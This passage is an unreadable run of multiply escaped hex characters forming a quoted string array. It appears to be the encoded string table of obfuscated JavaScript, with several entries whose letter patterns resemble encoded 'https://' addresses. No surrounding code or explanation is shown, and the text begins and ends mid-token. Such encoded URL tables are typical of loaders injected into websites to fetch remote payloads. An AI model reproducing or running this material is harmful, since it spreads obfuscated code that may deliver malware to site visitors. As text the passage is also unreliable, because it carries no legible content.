x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c